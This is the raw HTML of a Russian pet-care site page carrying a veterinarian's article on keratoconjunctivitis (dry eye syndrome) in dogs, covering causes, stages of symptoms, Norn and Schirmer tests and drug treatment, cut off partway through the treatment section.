<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Кератоконъюнктивит у собак: симптомы и лечение"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/keratokonyunktivit-u-sobak-simptomy-i-lechenie/" />
	<meta itemprop="headline" content="Кератоконъюнктивит у собак: симптомы и лечение" />
	<meta itemprop="description" content="Кератоконъюнктивит или синдром сухого глаза — один из частых запросов владельцев собак. К сожалению, определить симптомы заболевания на ранних стадиях достаточно трудно из-за смазанной клинической картины, что затрудняет диагностику и последующее лечение. Для нормального функционирования зрительного органа поверхность роговицы глаза должна быть все время увлажненной. Слезная жидкость выполняет роль защитного барьера, вымывая инородные тела и препятствуя попаданию болезнетворных микроорганизмов извне. В ее составе содержатся вещества, питающие роговицу и контролирующие микрофлору глазного дна. При нарушениях процесса слезоотделения возникает сухость в глазу, а с ней и дискомфорт в ощущениях в виде рези, частого моргания, слипания ресниц и прочие побочные реакции. Несвоевременное обращение к ветеринару грозит серьезными осложнениями, вплоть до потери зрения животного. Содержание1 Причины возникновения2 Общая симптоматика3 Диагностика3.1 Проба Норну3.2 Проба Ширмера4 Лечение Причины возникновения Исходя из медицинской практики, можно сказать, что синдром сухого глаза может являться как самостоятельной патологией, так и быть следствием какого-то заболевания. Наиболее распространенными причинами развития ССГ считаются&#8230;" />
	<meta itemprop="datePublished" content="2019-03-19" />
	<meta itemprop="dateModified" content="2024-03-21" />
	<meta itemprop="url" content="https://usatiki.ru/keratokonyunktivit-u-sobak-simptomy-i-lechenie/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Кератоконъюнктивит у собак: симптомы и лечение</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>21 марта 2024</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Кератоконъюнктивит или синдром сухого глаза — один из частых запросов владельцев собак. К сожалению, определить симптомы заболевания на ранних стадиях достаточно трудно из-за смазанной клинической картины, что затрудняет диагностику и последующее лечение.</p>
<p>Для нормального функционирования зрительного органа поверхность роговицы глаза должна быть все время увлажненной. Слезная жидкость выполняет роль защитного барьера, вымывая инородные тела и препятствуя попаданию болезнетворных микроорганизмов извне. В ее составе содержатся вещества, питающие роговицу и контролирующие микрофлору глазного дна. При нарушениях процесса слезоотделения возникает сухость в глазу, а с ней и дискомфорт в ощущениях в виде рези, частого моргания, слипания ресниц и прочие побочные реакции. Несвоевременное обращение к ветеринару грозит серьезными осложнениями, вплоть до потери зрения животного.</p><div class="adfinity_block_10222"></div>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-62632 ewww_webp" src="[data-uri]" alt="Кератоконъюнктивит у собак" width="750" height="453"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-300x181.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-300x181.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-62632" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg" alt="Кератоконъюнктивит у собак" width="750" height="453" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-300x181.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Причины возникновения</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Общая симптоматика</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Диагностика</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Проба Норну</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Проба Ширмера</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">4</span> Лечение</a></li></ul></div>
<h2><span id="i">Причины возникновения</span></h2>
<p>Исходя из медицинской практики, можно сказать, что синдром сухого глаза может являться как самостоятельной патологией, так и быть следствием какого-то заболевания. Наиболее распространенными причинами развития ССГ считаются следующие:</p>
<ul>
	<li>Снижение защитного барьера иммунной системы</li>
	<li>Нарушения в работе нервной системы, в том числе вызванные травмами и другими механическими повреждениями глаза «извне».</li>
	<li>Как осложнение после общей анестезии, применения атропина</li>
	<li>Оперативное удаление третьего века.</li>
	<li>Врожденные аномалии. Как вариант, отсутствие слезной железы в принципе или ее недоразвитость.</li>
	<li>Химические и термические ожоги глаз</li>
	<li>Системные заболевания (чумка, <a href="https://usatiki.ru/saharnyj-diabet-u-sobak-simptomy-i-lechenie/" target="_blank" rel="noopener">сахарный диабет</a>, АИТ)</li>
	<li>Прием лекарственных препаратов, влияющих на количество выделяемой слезной жидкости. К ним относится ряд нестероидных противовоспалительных препаратов, а также сульфаниламиды.</li>
	<li>Хронический воспалительный процесс ресничного края глаза.</li>
	<li>Герпес</li>
	<li>Возрастные изменения, влекущие за собой снижение функции выработки слезной жидкости.</li>
	<li>Неполноценное питание, авитаминоз.</li>
</ul>
<p style="text-align: center;"></p>
<p><span class="advice">Важно: врожденные патологии, чаще всего, присущи йоркширским терьерам и мопсам, а также собакам породы пудель, ши-тцу, английским бульдогам.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-62633 ewww_webp" src="[data-uri]" alt="Английский бульдог" width="750" height="479"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2-300x192.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2-300x192.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-62633" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2.jpg" alt="Английский бульдог" width="750" height="479" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-2-300x192.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-2">Общая симптоматика</span></h2>
<p>Распознать признаки начинающего кератоконъюнктивита достаточно трудно из-за отсутствия специфических клинических признаков. Как правило, у собаки наблюдается:</p>
<ul>
	<li>усиленное слезоотделение,</li>
	<li>отек конъюнктивы,</li>
	<li>покраснение конъюнктивальной оболочки разной интенсивности,</li>
	<li>небольшие и не постоянные гнойные выделения из глаз</li>
</ul>
<p>Перечисленная симптоматика зачастую связывается с <a title="Конъюнктивит у собак" href="https://usatiki.ru/konyunktivit-u-sobak/">конъюнктивитом</a> или результатом попадания в глаза инородного тела.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Стадия средней тяжести характеризуется уже явными признаками снижения слезоотделения и замутнения роговицы. Присутствуют и следующие признаки:</p>
<ul>
	<li>Обильные гнойные выделения из глаз в виде тягучих слизистых нитей. Собаке трудно разомкнуть веки, особенно после сна.</li>
	<li>Конъюнктива прилипает к роговице из-за большого количества продуцируемой слизи.</li>
	<li>Наличие следов ксероза (эрозии) роговицы.</li>
	<li>Развитие <a title="Кератит у собак" href="https://usatiki.ru/keratit-u-sobak/">пигментозного кератита</a><span id="sugg_3818_3826"></span> разной степени выраженности.</li>
</ul>
<p>В запущенных случаях наблюдаются уже явные дегенеративные изменения конъюнктивы и роговицы, осложненные устойчивым снижением функции слезоотделения. Также имеют место:</p>
<ul>
	<li>Блефароспазм.</li>
	<li>Гнойные выделения из глаз.</li>
	<li>Поражение век, а в дальнейшем и кожи вокруг глаз.</li>
	<li>Склеивание ресниц.</li>
	<li>Отечность и воспаление конъюнктивы</li>
	<li>Изменение структуры рельефа роговицы, появление язв и перфорации.</li>
	<li>Сосудистый кератит.</li>
</ul>

<figure id="attachment_62634" aria-describedby="caption-attachment-62634" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-62634 ewww_webp" src="[data-uri]" alt="Сосудистый кератит у собаки" width="750" height="467"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3-300x187.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3-300x187.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-62634" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3.jpg" alt="Сосудистый кератит у собаки" width="750" height="467" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-3-300x187.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><figcaption id="caption-attachment-62634" class="wp-caption-text">Сосудистый кератит у собаки</figcaption></figure>

<p>На последней стадии заболевания животное может безвозвратно потерять зрение из-за полной деформации роговицы. Она становится не просто непрозрачной, а покрывается плотной гнойной коркой.</p>
<p style="text-align: center;"></p>
<h2><span id="i-3">Диагностика</span></h2>
<p>Поскольку выявить кератоконънктивит на ранних стадиях достаточно проблематично, то в качестве диагностики могут использоваться несколько тестов.</p>
<h3><span id="i-4">Проба Норну</span></h3>
<p>Смысл ее заключается в том, чтобы определить уровень стабильности слезной пленки. Для этого вводят 1 каплю флюоресцеина натрия (0,2%) в нижний конъюнктивальный мешок и засекают время между последним морганием и появлением черного пятна (разрыва) на поверхности слезной пленки.</p>
<ul>
	<li>менее 5 сек. — критический уровень;</li>
	<li>5-10 сек. — ниже нормы;</li>
	<li>больше 10 сек. — норма.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-62635 ewww_webp" src="[data-uri]" alt="Проба Норну собаке" width="750" height="496"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4-300x198.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4-300x198.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-62635" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4.jpg" alt="Проба Норну собаке" width="750" height="496" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-4-300x198.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h3><span id="i-5">Проба Ширмера</span></h3>
<p>Дает возможность определить объем общей слезопродукции. Для опыта используются специальные маркированные полоски из фильтрованной бумаги. Под определенным углом полоска закладывается в наружный угол глаза на край нижнего века, после чего собаке закрывают глаз на 1 минуту. По прошествии времени полоску вынимают и анализируют длину пропитанного слезной жидкостью участка.</p>
<ul>
	<li>меньше 5 мм — предельный уровень сухости глаза;</li>
	<li>ниже 10 мм — низкий уровень сухости глаза;</li>
	<li>11-14 мм — пограничный уровень сухости глаза;</li>
	<li>больше 15 мм — норма.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-62636 ewww_webp" src="[data-uri]" alt="Проба Ширмера собаке" width="750" height="498"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5-300x199.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5-300x199.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-62636" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5.jpg" alt="Проба Ширмера собаке" width="750" height="498" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-5-300x199.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><span class="advice">Дополнительно могут браться анализы крови на биохимию и общего порядка. Актуальны при наличии подозрений на то или иное системное заболевание.</span></p>
<h2><span id="i-6">Лечение</span></h2>
<p>Методы лечения сухого кератоконъюнктивита подразделяют на терапевтические и хирургические. Иногда они сочетаются друг с другом для достижения максимальной эффективности.</p>
<p style="text-align: center;"></p>
<p>Медикаментозные способы терапии включают в себя:</p>
<ul>
	<li>Использование препаратов, замещающих недостаток слезной жидкости — так называемые «искусственные слезы». Выпускаются в форме жидкости или геля. В зависимости от того, на какой компонент слезной пленки будет направлено замещение, степень вязкости и химический состав капель будет разный. Препараты выполняют одну общую функцию — увлажняют поверхность глаза, образуя устойчивую пленку на роговице. По степени вязкости средства сортируют на три группы: низкий уровень (Натуральная слеза, Гемодез), средний уровень (Лакрисин), высокий уровень (Офтагель, Видисик).</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-62637 ewww_webp" src="[data-uri]" alt="Препараты для лечения кератоконъюнктивита у собак" width="750" height="492"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6-300x197.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6-300x197.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-62637" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6.jpg" alt="Препараты для лечения кератоконъюнктивита у собак" width="750" height="492" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-6-300x197.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Периодичность закапываний зависит от степени вязкости препарата. Чем более жидкообразные капли, тем чаще их нужно инсталлировать. При низкой вязкости количество подходов может доходить до 5-8 раз в день, при высокой — всего 2-4 раза в день.</p>
<ul>
	<li>Повышение слезопродукции регулируется с помощью специальных мазей — лекарственных пленок. Чаще всего, это <a title="Оптиммун – глазная мазь для собак" href="https://usatiki.ru/optimmun-glaznaya-maz-dlya-sobak/">Оптиммун</a> (Optemmun) и Циклоспорин-А. У большинства животных наблюдается положительная реакция, которая ведет к значительному выделению слезной жидкости.</li>
	<li>Противовоспалительные средства — Гидрокортизоновая мазь, Дексаметазоновые капли, мазь Пренацид. При наличии повреждений эпителия роговицы данные препараты не назначаются. </li>
	<li>Антибиотики. Целесообразны при обнаружении побочных инфекций, а также дисбалансе вторичной микрофлоры. Хорошо себя показывают на практике антибиотики широкого спектра — Ципрофлоксацин, Тобрамицин.</li>
	<li>Протекторы роговицы. Работают на восстановление обмена веществ в тканях, ускоряют процессы регенерации. Как правило, назначаются Актовегин, Корнерегель.</li>
	<li>Антигистаминные средства. Вводят в схему лечения при наличии аллергических реакций, провоцирующих синдром сухого глаза. К ним относятся: Лекролин, Сперсаллерг, Кромогексал, Аллергодил.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-62638 ewww_webp" src="[data-uri]" alt="Препараты для лечения кератоконъюнктивита у собак" width="750" height="420"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7-300x168.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7-250x140.jpg.webp 250w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7-250x140.jpg 250w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-62638" src="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7.jpg" alt="Препараты для лечения кератоконъюнктивита у собак" width="750" height="420" srcset="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7.jpg 750w, 